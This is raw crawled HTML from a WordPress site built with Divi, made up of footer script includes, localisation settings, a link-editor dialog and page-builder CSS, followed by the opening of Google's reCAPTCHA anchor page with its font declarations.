//# sourceURL=editor-js-after</script> <script type="text/javascript" id="quicktags-js-extra">var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
//# sourceURL=quicktags-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="common-js-extra">var bulkActionObserverIds = {"bulk_action":"action","changeit":"new_role"};
//# sourceURL=common-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-admin/js/common.min.js?ver=6.9" id="common-js"></script> <script type="text/javascript" id="wplink-js-extra">var wpLinkL10n = {"title":"Insert/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"};
//# sourceURL=wplink-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/wplink.min.js?ver=6.9" id="wplink-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" id="thickbox-js-extra">var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.nextscripts.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script type="text/javascript" id="wpsc-framework-js-extra">var supportcandy = {"ajax_url":"https://www.nextscripts.com/wp-admin/admin-ajax.php","urls":{"support":"https://www.nextscripts.com/support/","open_ticket":""},"plugin_url":"https://www.nextscripts.com/wp-content/plugins/supportcandy/","version":"3.4.4","loader_html":"\t\t\t\u003Cdiv class=\"wpsc-loader\"\u003E\n\t\t\t\t\u003Cimg src=\"https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/images/loader.gif\" alt=\"Loading...\" /\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t","inline_loader":"\t\t\t\u003Cimg class=\"wpsc-inline-loader\" src=\"https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/images/loader.gif\" alt=\"Loading...\" /\u003E\n\t\t\t","is_frontend":"1","is_reload":"1","reply_form_position":"top","allowed_file_extensions":["jpg","jpeg","png","gif","pdf","doc","docx","ppt","pptx","pps","ppsx","odt","xls","xlsx","mp3","m4a","ogg","wav","mp4","m4v","mov","wmv","avi","mpg","ogv","3gp","3g2","zip","eml"],"nonce":"a65486c6e2","translations":{"req_fields_error":"Required fields can not be empty!","datatables":{"emptyTable":"No Records","zeroRecords":"No Records","info":"Showing _START_ to _END_ of _TOTAL_ records","infoEmpty":"","loadingRecords":"","processing":"","infoFiltered":"","search":"Search:","paginate":{"first":"First","previous":"Previous","next":"Next","last":"Last"}},"please_wait":"Please wait...","req_fields_missing":"Required fields missing!","confirm":"Are you sure?","something_wrong":"Something went wrong!","view_more":"View more!","view_less":"View less!","warning_message":"There is unposted text in the reply area. Are you sure you want to discard and proceed?","incorrect_login":"Incorrect username or password!","incorrect_password":"Incorrect password!","unsername_unavailable":"Username is already taken!","email_unavailable":"Email is already taken!","incorrect_email":"Incorrect email address!","copy_url":"Ticket URL copied!","invalidEmail":"Invalid email address!","customer_delete_warn":"Deleting a customer will permanently remove all associated customer information and tickets!","req_term_cond":"Please accept terms and conditions!","req_gdpr":"Please accept GDPR policy!","delete_permanently":"Deleting a ticket will permanently remove all associated information and cannot be undone!"},"temp":[],"home_url":"https://www.nextscripts.com","humbargar_titles":[],"current_section":""};
//# sourceURL=wpsc-framework-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/framework/scripts.js?ver=3.4.4" id="wpsc-framework-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/js/selectWoo/selectWoo.full.min.js?ver=3.4.4" id="wpsc-selectWoo-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/gpopover/jquery.gpopover.js?ver=3.4.4" id="gpopover-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/jquery-circle-progress/circle-progress.min.js?ver=3.4.4" id="jquery-circle-progress-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/flatpickr/flatpickr.js?ver=3.4.4" id="flatpickr-js-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/main.min.js?ver=3.4.4" id="fullcalendar-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/locales-all.min.js?ver=3.4.4" id="fullcalendar-locales-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/DataTables/datatables.min.js?ver=3.4.4" id="datatables-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/chartjs/dist/chart.min.js?ver=3.4.4" id="chartjs-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after</script> <script type="text/javascript" id="donot-sell-form-js-extra">var localized_donot_sell_form = {"admin_donot_sell_ajax_url":"https://www.nextscripts.com/wp-admin/admin-ajax.php"};
//# sourceURL=donot-sell-form-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=2.2.0" id="donot-sell-form-js"></script> <script type="text/javascript" id="divi-custom-script-js-extra">var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.nextscripts.com/wp-admin/admin-ajax.php","images_uri":"https://www.nextscripts.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.nextscripts.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"daa96f1f1c","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1262f7cd4b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://www.nextscripts.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#16c400","waypoints_options":[]};
var et_pb_box_shadow_elements = [".et_pb_fullwidth_slider_0",".et_pb_fullwidth_slider_0",".et_pb_fullwidth_slider_0"];
//# sourceURL=divi-custom-script-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script> <script type="text/javascript" id="dsm-shuffle-js-extra">var dsm_filterable_gallery_security = {"nonce":"d4fdd35360"};
//# sourceURL=dsm-shuffle-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supreme-modules-pro-for-divi/includes/modules/FilterableGallery/dsm-shuffle.js?ver=4.8.94" id="dsm-shuffle-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyiMQUAAAAALzLOHBpjZcvWJd4Cjcp352dyUiz&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LfyiMQUAAAAALzLOHBpjZcvWJd4Cjcp352dyUiz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=L6wsJ4pLzSaK6l4" id="enlighterjs-js"></script> <script type="text/javascript" id="enlighterjs-js-after">!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"php","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after</script> <script type="text/javascript" id="et-shortcodes-js-js-extra">var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
//# sourceURL=et-shortcodes-js-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/themes/Divi/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=4.27.5" id="et-shortcodes-js-js"></script> <script type="text/javascript">window.wp = window.wp || {};
		window.wp.editor = window.wp.editor || {};
		window.wp.editor.getDefaultSettings = function() {
			return {
				tinymce: {theme:"modern",skin:"lightgray",language:"en",formats:{alignleft: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"left"}},{selector: "img,table,dl.wp-caption", classes: "alignleft"}],aligncenter: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"center"}},{selector: "img,table,dl.wp-caption", classes: "aligncenter"}],alignright: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"right"}},{selector: "img,table,dl.wp-caption", classes: "alignright"}],strikethrough: {inline: "del"}},relative_urls:false,remove_script_host:false,convert_urls:false,browser_spellcheck:true,fix_list_elements:true,entities:"38,amp,60,lt,62,gt",entity_encoding:"raw",keep_styles:false,cache_suffix:"wp-mce-49110-20250317",resize:"vertical",menubar:false,branding:false,preview_styles:"font-family font-size font-weight font-style text-decoration text-transform",end_container_on_empty_block:true,wpeditimage_html5_captions:true,wp_lang_attr:"en-US",wp_shortcut_labels:{"Heading 1":"access1","Heading 2":"access2","Heading 3":"access3","Heading 4":"access4","Heading 5":"access5","Heading 6":"access6","Paragraph":"access7","Blockquote":"accessQ","Underline":"metaU","Strikethrough":"accessD","Bold":"metaB","Italic":"metaI","Code":"accessX","Align center":"accessC","Align right":"accessR","Align left":"accessL","Justify":"accessJ","Cut":"metaX","Copy":"metaC","Paste":"metaV","Select all":"metaA","Undo":"metaZ","Redo":"metaY","Bullet list":"accessU","Numbered list":"accessO","Insert\/edit image":"accessM","Insert\/edit link":"metaK","Remove link":"accessS","Toolbar Toggle":"accessZ","Insert Read More tag":"accessT","Insert Page Break tag":"accessP","Distraction-free writing mode":"accessW","Add Media":"accessM","Keyboard Shortcuts":"accessH"},content_css:"https://www.nextscripts.com/wp-includes/css/dashicons.min.css?ver=6.9,https://www.nextscripts.com/wp-includes/js/tinymce/skins/wordpress/wp-content.css?ver=6.9",toolbar1:"bold,italic,bullist,numlist,link",wpautop:false,indent:true,elementpath:false,plugins:"charmap,colorpicker,hr,lists,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wptextpattern"},
				quicktags: {
					buttons: 'strong,em,link,ul,ol,li,code'
				}
			};
		};

					var tinyMCEPreInit = {
				baseURL: "https://www.nextscripts.com/wp-includes/js/tinymce",
				suffix: ".min",
				mceInit: {},
				qtInit: {},
				load_ext: function(url,lang){var sl=tinymce.ScriptLoader;sl.markDone(url+'/langs/'+lang+'.js');sl.markDone(url+'/langs/'+lang+'_dlg.js');}
			};</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> <script type='text/javascript'>tinymce.addI18n( 'en', {"Ok":"OK","Bullet list":"Bulleted list","Insert\/Edit code sample":"Insert\/edit code sample","Url":"URL","Spellcheck":"Check Spelling","Row properties":"Table row properties","Cell properties":"Table cell properties","Cols":"Columns","Paste row before":"Paste table row before","Paste row after":"Paste table row after","Cut row":"Cut table row","Copy row":"Copy table row","Merge cells":"Merge table cells","Split cell":"Split table cell","Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.":"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.\n\nIf you are looking to paste rich content from Microsoft Word, try turning this option off. The editor will clean up text pasted from Word automatically.","Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help":"Rich Text Area. Press Alt-Shift-H for help.","You have unsaved changes are you sure you want to navigate away?":"The changes you made will be lost if you navigate away from this page.","Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.":"Your browser does not support direct access to the clipboard. Please use keyboard shortcuts or your browser\u2019s edit menu instead.","Edit|button":"Edit","Code|tab":"Code"});
tinymce.ScriptLoader.markDone( 'https://www.nextscripts.com/wp-includes/js/tinymce/langs/en.js' );</script> <div id="wp-link-backdrop" style="display: none"></div><div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-modal="true" aria-labelledby="link-modal-title"><form id="wp-link" tabindex="-1"> <input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="d5696cb3a3" /><h1 id="link-modal-title">Insert/edit link</h1> <button type="button" id="wp-link-close"><span class="screen-reader-text"> Close </span></button><div id="link-selector"><div id="link-options"><p class="howto" id="wplink-enter-url">Enter the destination URL</p><div> <label><span>URL</span> <input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label></div><div class="wp-link-text-field"> <label><span>Link Text</span> <input id="wp-link-text" type="text" /></label></div><div class="link-target"> <label><span></span> <input type="checkbox" id="wp-link-target" /> Open link in a new tab</label></div></div><p class="howto" id="wplink-link-existing-content">Or link to existing content</p><div id="search-panel"><div class="link-search-wrapper"> <label> <span class="search-label">Search</span> <input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" /> <span class="spinner"></span> </label></div><div id="search-results" class="query-results" tabindex="0"><ul></ul><div class="river-waiting"> <span class="spinner"></span></div></div><div id="most-recent-results" class="query-results" tabindex="0"><div class="query-notice" id="query-notice-message"> <em class="query-notice-default">No search term specified. Showing recent items.</em> <em class="query-notice-hint screen-reader-text"> Search or use up and down arrow keys to select an item. </em></div><ul></ul><div class="river-waiting"> <span class="spinner"></span></div></div></div></div><div class="submitbox"><div id="wp-link-cancel"> <button type="button" class="button">Cancel</button></div><div id="wp-link-update"> <input type="submit" value="Add Link" class="button button-primary" id="wp-link-submit" name="wp-link-submit"></div></div></form></div><style id="et-builder-module-design-deferred-2-cached-inline-styles">.et_pb_section_0.et_pb_section{padding-top:16px;padding-bottom:16px}.et_pb_row_0.et_pb_row{padding-top:9px!important;padding-bottom:13px!important;padding-top:9px;padding-bottom:13px}.et_pb_slide_0,.et_pb_slider .et_pb_slide_0{background-color:RGBA(255,255,255,0)}.et_pb_slider_0.et_pb_slider{overflow-x:hidden;overflow-y:hidden}.et_pb_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_slider_0 .et_pb_slide_description{padding-top:24px;padding-bottom:20px}.et_pb_section_1.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:54px;padding-left:0px;background-color:#ffffff!important}.et_pb_row_1.et_pb_row,.et_pb_row_2.et_pb_row,.et_pb_row_4.et_pb_row{padding-top:10px!important;padding-bottom:0px!important;margin-top:10px!important;margin-bottom:0px!important;padding-top:10px;padding-bottom:0px}.et_pb_row_3.et_pb_row{padding-bottom:2px!important;margin-bottom:2px!important;padding-bottom:2px}.et_pb_blurb_5 .et-pb-icon,.et_pb_blurb_3 .et-pb-icon,.et_pb_blurb_4 .et-pb-icon,.et_pb_blurb_6 .et-pb-icon,.et_pb_blurb_2 .et-pb-icon,.et_pb_blurb_1 .et-pb-icon,.et_pb_blurb_0 .et-pb-icon{color:#81d742;font-family:ETmodules!important;font-weight:400!important}.et_pb_section_2.et_pb_section{padding-top:1px;padding-bottom:1px;background-color:#7cda24!important}.et_pb_row_9.et_pb_row{padding-top:15px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:15px;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_blurb_7.et_pb_blurb{padding-bottom:0px!important}.et_pb_blurb_7.et_pb_blurb .et_pb_main_blurb_image{width:900px;margin-bottom:2px;margin-top:2px}.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_content{max-width:900px}.et_pb_section_3.et_pb_section{padding-top:20px;padding-right:0px;padding-bottom:54px;padding-left:0px;background-color:#f9f9f9!important}.et_pb_section_4.et_pb_section{padding-top:11px;padding-right:0px;padding-bottom:12px;padding-left:0px;background-color:#ededed!important}.et_pb_section_7,.et_pb_section_4{padding:10px}.et_pb_row_11{background-color:rgba(66,66,66,0)}.et_pb_row_11.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;padding-top:0;padding-right:0px;padding-bottom:5px;padding-left:0px}.et_pb_text_7{margin-top:0&#8221;!important;margin-bottom:11px!important}.et_pb_section_5{padding:15px;padding-bottom:2px}.et_pb_section_5.et_pb_section,.et_pb_section_7.et_pb_section{background-color:#ffffff!important}.et_pb_row_12.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:0;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_section_6.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_slide_1,.et_pb_slide_2,.et_pb_slide_3,.et_pb_slide_4,.et_pb_slider .et_pb_slide_2,.et_pb_slider .et_pb_slide_1,.et_pb_slider .et_pb_slide_3,.et_pb_slider .et_pb_slide_4{background-color:rgba(26,134,207,0)}.et_pb_fullwidth_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_fullwidth_slider_0 .et_pb_slide_description{padding-left:0&quot;}.et_pb_fullwidth_slider_0>.box-shadow-overlay,.et_pb_fullwidth_slider_0.et-box-shadow-no-overlay{box-shadow:inset 0px 0px 10px 0px rgba(0,0,0,0.1)}.et_pb_section_8{padding:20px}.et_pb_section_8.et_pb_section{background-color:#68d800!important}.et_pb_number_counter_0.et_pb_number_counter h3,.et_pb_number_counter_0.et_pb_number_counter h1.title,.et_pb_number_counter_0.et_pb_number_counter h2.title,.et_pb_number_counter_0.et_pb_number_counter h4.title,.et_pb_number_counter_0.et_pb_number_counter h5.title,.et_pb_number_counter_0.et_pb_number_counter h6.title{font-size:18px;color:#ffffff!important}.et_pb_number_counter_0.et_pb_number_counter .percent p{font-size:65px;color:#ffffff!important}.et_pb_section_9.et_pb_section{background-color:#283139!important}.et_pb_blurb_14 .et-pb-icon{color:#ff5e5e;font-family:FontAwesome!important;font-weight:400!important}.et_pb_blurb_17 .et-pb-icon,.et_pb_blurb_15 .et-pb-icon{color:#ff5e5e;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_16 .et-pb-icon{color:#0092bf;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_18 .et-pb-icon{color:#006793;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_19 .et-pb-icon{color:#67dd52;font-family:ETmodules!important;font-weight:400!important}.et_pb_image_1,.et_pb_image_0,.et_pb_image_3{text-align:left;margin-left:0}.et_pb_section_10{padding-top:1px}.et_pb_section_10.et_pb_section{background-color:#27323a!important}.et_pb_text_11{padding-top:1px!important}.et_pb_image_2{text-align:center}.et_pb_section_11{padding:15px}.et_pb_section_11.et_pb_section{background-color:#000000!important}@media only screen and (min-width:981px){.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row{width:89%;max-width:89%}}@media only screen and (max-width:980px){.et_pb_section_1.et_pb_section,.et_pb_section_2.et_pb_section,.et_pb_section_3.et_pb_section,.et_pb_section_4.et_pb_section,.et_pb_section_8.et_pb_section,.et_pb_section_11.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row{width:80%;max-width:80%}.et_pb_image_0,.et_pb_image_1,.et_pb_image_3{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img{width:auto}}</style></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyiMQUAAAAALzLOHBpjZcvWJd4Cjcp352dyUiz&co=aHR0cHM6Ly93d3cubmV4dHNjcmlwdHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hmh16jo24yac
body_size: 48716
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
